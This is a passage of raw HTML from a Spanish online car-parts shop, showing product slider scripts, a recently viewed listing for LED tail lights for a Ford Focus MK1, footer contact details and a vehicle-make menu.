                    768: {slidesPerView: 3, slidesPerGroup: 3 },
                    480: {slidesPerView: 2, slidesPerGroup: 2 }
                },
                
                
                                    watchSlidesProgress: true,
            watchSlidesVisibility: true,
            
            onInit : function (swiper) {
                $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
                
                                
                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                
                                
            },
            
            //temp fix, loop breaks when roundlenghts and autoplay
            roundLengths: true,                        inviewwatcher:true,
            id_st: '#crossselling_products_container .products_sldier_swiper'

        
        });
         

    //]]>
    </script>  
    </div>
</section>
</div>
<div id="stviewedproducts_container_99e2c99214" class="stviewedproducts_container  block  s_countdown_block   products_container  " 
>
<section class="products_section " >

        <div class="row flex_lg_container flex_stretch">
                <div class="col-lg-12  products_slider"> <!-- to do what if the sum of left and right contents larger than 12 -->
    
            <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
        <div class="title_block_inner">Últimos vistos</div>
        <div class="flex_child title_flex_right"></div>
    </div>            
                                <div class="block_content  lazy_swiper ">
                <div class="swiper-container products_sldier_swiper  swiper-button-lr  swiper-navigation-rectangle   swiper_loading" >
	<div class="swiper-wrapper">
	
					

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="716" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isSimilarTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box ">
      
        <i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                  
          <a href="https://www.recambiosdiez.com/focus-mk1-98-04/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" title="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/91280-home_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg"
                          data-srcset="https://www.recambiosdiez.com/91280-home_default_2x/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg 2x"
                        width="280" height="320" alt="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO" class="front-image  swiper-lazy  " />
            </picture>
            <meta itemprop="image" content="https://www.recambiosdiez.com/91280-home_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg">                        <img src="https://www.recambiosdiez.com/img/p/es-default-home_default.jpg" class="holder" width="280" height="320" alt="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                                                                      	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html&text=PILOTOS+LED+FORD+FOCUS+MK1+98-04+FONDO+NEGRO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/focus-mk1-98-04/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" title="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO" target="_blank"  itemprop="url" >PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="EUR">
    

    <span  itemprop="price" content="134"  class="price ">134,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/focus-mk1-98-04/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" rel="nofollow" title="COMPRAR" data-id-product="716" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_716" data-link-action="quickview" href="https://www.recambiosdiez.com/focus-mk1-98-04/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html&text=PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
				
	</div>
		    <div class="swiper-button swiper-button-outer swiper-button-next hidden-md-down "><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-outer swiper-button-prev hidden-md-down " ><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
    </div>
            </div>
                <script type="a5ca4c65b8c40e55c7af618d-text/javascript">
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
                        speed: 400,
            autoplayDisableOnInteraction: false,
            loop: false,
                            lazyLoading: true,
                onLazyImageReady: function(swiper, slide, image){
                    if($(image).hasClass('front-image'))
                        $(image).closest('.is_lazy').removeClass('is_lazy');//also in pro-lazy.js
                },
                lazyLoadingOnTransitionStart: true,
                lazyLoadingInPrevNext: true,
                lazyLoadingInPrevNextAmount: 1,//hao xiang zui xiao dou yao preload yi ping
                                        nextButton: '#stviewedproducts_container_99e2c99214 .swiper-button-outer.swiper-button-next',
                prevButton: '#stviewedproducts_container_99e2c99214 .swiper-button-outer.swiper-button-prev',
            
            
            
                freeMode: false,
                spaceBetween: 16, //new
                                                                                                                                    slidesPerView: 5,
                slidesPerGroup: 5,                                
                breakpoints: {
                    
                                                            1200: {slidesPerView: 4, slidesPerGroup: 4 },                    992: {slidesPerView: 3, slidesPerGroup: 3 },
                    768: {slidesPerView: 2, slidesPerGroup: 2 },
                    480: {slidesPerView: 2, slidesPerGroup: 2 }
                },
                
                
                                    watchSlidesProgress: true,
            watchSlidesVisibility: true,
            
            onInit : function (swiper) {
                $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
                
                                
                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                
                                
            },
            
            //temp fix, loop breaks when roundlenghts and autoplay
            roundLengths: true,                        inviewwatcher:true,
            id_st: '#stviewedproducts_container_99e2c99214 .products_sldier_swiper'

        
        });
         

    //]]>
    </script>                	                            
                    </div>
            </div>
</section>
</div>

          

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
        </section>
          
				
			  </div>
			
      
		  </div>
		</div>
	  </section>
	  	
		  
		  
		  
		
		
		  
<footer id="footer" class="footer-container">
    
	    
    
            <section id="footer-secondary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
				    <section id="multilink_7" class="stlinkgroups_links_footer col-lg-4 footer_block block ">
        <div class="title_block ">
        <div class="title_block_inner">        INFORMACIÓN
        </div>        <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
    </div>
        <ul class="footer_block_content bullet custom_links_list ">
                        	<li>
        		<a href="https://www.recambiosdiez.com/content/1-localizacion-y-horarios" class="dropdown_list_item  stmultilink_item_29" title="Localización y Horarios"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Nuestros almacenes
</a>
            	</li>
                            	<li>
        		<a href="https://www.recambiosdiez.com/content/5-politica-de-cookies" class="dropdown_list_item  stmultilink_item_30" title="Política de Cookies"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Política de Cookies
</a>
            	</li>
                            	<li>
        		<a href="https://www.recambiosdiez.com/content/8-politicas-especiales" class="dropdown_list_item  stmultilink_item_31" title="Políticas especiales"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Políticas especiales
</a>
            	</li>
                            	<li>
        		<a href="https://www.recambiosdiez.com/content/4-condiciones-generales-de-venta" class="dropdown_list_item  stmultilink_item_32" title="Condiciones Generales de Venta"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Condiciones Generales
</a>
            	</li>
                            	<li>
        		<a href="https://www.recambiosdiez.com/content/6-aviso-legal-y-de-privacidad" class="dropdown_list_item  stmultilink_item_33" title="Aviso Legal y de Privacidad"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Aviso Legal y de Privacidad
</a>
            	</li>
                            	<li>
        		<a href="https://www.recambiosdiez.com/contactenos" class="dropdown_list_item  stmultilink_item_18" title="Contact us"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Envíenos un mensaje
</a>
            	</li>
                            	<li>
        		<a href="/rma" class="dropdown_list_item  stmultilink_item_34" title="Ticket RMA"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Ticket RMA
</a>
            	</li>
                    </ul>
</section>
        <section id="easycontent_12" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="title_block ">
<div class="title_block_inner">DELEGACIONES</div>
<div class="opener"><i class="fto-plus-2 plus_sign"> </i><i class="fto-minus minus_sign"> </i></div>
</div>
<ul class="footer_block_content bullet custom_links_list " style="color: #ffffff;">
<li>Madrid (Fuenlabrada) - 919 916 565</li>
<li>Barcelona - 935 175 999</li>
<li>Valencia (Paterna) - 963 122 555</li>
<li>Bilbao - 946 423 333</li>
<li>Málaga - 955 549 888</li>
<li>Sevilla - 952 918 777</li>
<li>Tui - 687 378 909</li>
<li>Alicante - 965 087 799</li>
<li>Murcia - 968 069 996</li>
<li>Tarragona - 672 321 305</li>
</ul>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div></div>
                            	</div>
    </section>
        <section id="easycontent_56" class=" easycontent col-lg-4 footer_block block ">
                <div class="title_block">
            <div class="title_block_inner">            REDES SOCIALES
            </div>            <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
        </div>
            	<div class="style_content footer_block_content   ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="redes_sociales">
<div class="item"><a href="https://www.facebook.com/recambiosdiez/" target="_blank">
<div class="ico_facebook"><span>Facebook</span></div>
</a></div>
<div class="item"><a href="https://www.instagram.com/recambiosdiez/" target="_blank">
<div class="ico_instagram"><span>Instagram</span></div>
</a></div>
<div class="item"><a href="https://www.youtube.com/@r10parts" target="_blank">
<div class="ico_youtube"><span>Youtube</span></div>
</a></div>
</div></div>
                            	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
                	    		<section id="st_news_letter_3" class="st_news_letter_3  footer_block block  col-lg-8 ">
		    			<div class="footer_block_content keep_open ">
				<div class="st_news_letter_box">
                <div class="alert alert-danger hidden"></div>
                <div class="alert alert-success hidden"></div>
                <div class="news_letter_1  flex_container flex_column_md  flex_left  text-md-2 ">
            	<div class="st_news_letter_content style_content flex_child_md  mar_r10 "><div class="texto_suscribete23">SUSCRIBETE A NUESTRO NEWSLETTER Y DISFRUTA DE OFERTAS EXCLUSIVAS</div></div>            	            	<form action="https://www.recambiosdiez.com/module/stnewsletter/ajax" method="post" class="st_news_letter_form flex_child">
                                        
					<div class="st_news_letter_form_inner">
						<div class="input-group round_item js-parent-focus input-group-with-border" >
							<input class="form-control st_news_letter_input js-child-focus" type="text" name="email" value="" placeholder="Tu correo electrónico" />
			                <span class="input-group-btn">
			                	<button type="submit" name="submitStNewsletter" class="btn btn-less-padding st_news_letter_submit link_color">
				                    <i class="fto-mail-alt">SUSCRIBETE</i>
				                </button>
			                </span>
						</div>
					</div>
					<input type="hidden" name="action" value="0" />
                    <input type="hidden" name="submitNewsletter" value="1" />
				</form>
				                </div>
				</div>
			</div>
		</section>
            <section id="easycontent_54" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_281" class="row ">
        		        	 
                                	            <div id="steasy_column_282" class="col-lg-12 col-sm-12 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_359" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<div class="footer_contacto">
<div class="confianzaonline"></div>
<div class="contacto">
<div class="logo_footer_es"></div>
<div class="telefono"><a href="tel:+34911983873">911 983 873</a></div>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e294878c968391a2908781838f808b8d91868b8798cc818d8f">[email&#160;protected]</a></div>
</div>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
                    <div id="footer-bottom" class="">
        <div class="wide_container">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-12 clearfix">      
                    	                        <aside id="footer_bottom_right">
                        	    
	                            <img src="https://www.recambiosdiez.com/modules/stthemeeditor/img/payment-options-es.png" alt="Métodos de pago" />
	                                                    
                        </aside>
    					                        <aside id="footer_bottom_left">
                        	&COPY; 2025 Recambiosdiez - Todos los derechos reservados
	    					 
    					</aside> 
                    </div>
                </div>
            </div>
        </div>
    </div>
    </footer>		
	  <!-- #page_wrapper -->
	</main>
	<!-- off-canvas-begin -->
			<div id="st-content-inner-after" data-version="1-7-6-7-2-5-6"></div>
		  </div><!-- /st-content-inner -->
		</div><!-- /st-content -->
		<div id="st-pusher-after"></div>
	  </div><!-- /st-pusher -->
	  		
		<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Ver Carrito</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		      <div class="shoppingcart-list">
              <div class="cart_empty">Su carrito de compras está vacío.</div>
            </div>	</div>
</nav>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_12">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Llamar</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_9">
	<div class="st-menu-header">
		<h3 class="st-menu-title">WhastApp</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Ajustes</h3>
            <a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        <!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.recambiosdiez.com/mi-cuenta" title="Acceda a su cuenta de cliente" rel="nofollow" class="mo_ma_level_0">
            <i class="fto-user icon_btn mar_r4"></i>MI CUENTA
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->
<div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.recambiosdiez.com/busqueda">
	<form method="get" action="//www.recambiosdiez.com/busqueda" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Buscar en RecambiosDiez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="Más productos." rel="nofollow" class="display_none search_more_products go">Haga clic para más productos.</a>
	<div class="display_none search_no_products">No se encontraron productos.</div>
</div>
</div>
<style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-a5ca4c65b8c40e55c7af618d-="">

            <img src="https://www.recambiosdiez.com/img/l/1.jpg" alt="es" width="16" height="11" class="mar_r4" />
        España
    
   </button>
   <!--<span class="tooltip-text"> Cambiar país</span>-->
</div>

      </div>
    </div>

<div class="st-menu" id="side_share">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Compartir</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="share_side_box" class="pad_10">
					<ul class="row">
											    <li class="col-6  text-center">
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a>
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" class="social_share_title" title="Compartir en WhatsApp" target="_blank">Compartir en WhatsApp</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a>
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" class="social_share_title" title="Compartir en Facebook" target="_blank">Compartir en Facebook</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html&text=PILOTOS+LED+FORD+FOCUS+MK1+98-04+FONDO+NEGRO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a>
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html&text=PILOTOS+LED+FORD+FOCUS+MK1+98-04+FONDO+NEGRO" class="social_share_title" title="Compartir en Twitter" target="_blank">Compartir en Twitter</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" class="social_share_item social_share_6  " title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a>
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" class="social_share_title" title="Instagram" target="_blank">Instagram</a>
				    </li>
										</ul>
			</div>
</div>
<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Menú</h3>
	  <a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<ul id="st_mobile_menu_ul" class="mo_mu_level_0">
							<li id="st_mo_menu_6" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_6" href="https://www.recambiosdiez.com/" class="mo_ma_level_0" title="Inicio"><i class="fto-th-list-1"></i>SELECCIONE SU VEHÍCULO</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																									<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/125-accesorios" title="ACCESORIOS" class="mo_ma_level_1 mo_sub_a">ACCESORIOS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1148-bombillas" title="BOMBILLAS" class="mo_ma_level_1 mo_sub_a">BOMBILLAS</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2472-multimedia" title="MULTIMEDIA" class="mo_ma_level_1 mo_sub_a">MULTIMEDIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/43-alfa-romeo" title="ALFA ROMEO" class="mo_ma_level_1 mo_sub_a">ALFA ROMEO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/19-audi" title="AUDI" class="mo_ma_level_1 mo_sub_a">AUDI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/20-bmw" title="BMW" class="mo_ma_level_1 mo_sub_a">BMW</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1021-chrysler" title="CHRYSLER" class="mo_ma_level_1 mo_sub_a">CHRYSLER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/220-citroen" title="CITROËN" class="mo_ma_level_1 mo_sub_a">CITROËN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO" class="mo_ma_level_1 mo_sub_a">CHEVROLET / DAEWOO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1219-dacia" title="DACIA" class="mo_ma_level_1 mo_sub_a">DACIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2604-dodge" title="DODGE" class="mo_ma_level_1 mo_sub_a">DODGE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/476-fiat" title="FIAT" class="mo_ma_level_1 mo_sub_a">FIAT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/21-ford" title="FORD" class="mo_ma_level_1 mo_sub_a">FORD</a>
																								</div>
																							</li>
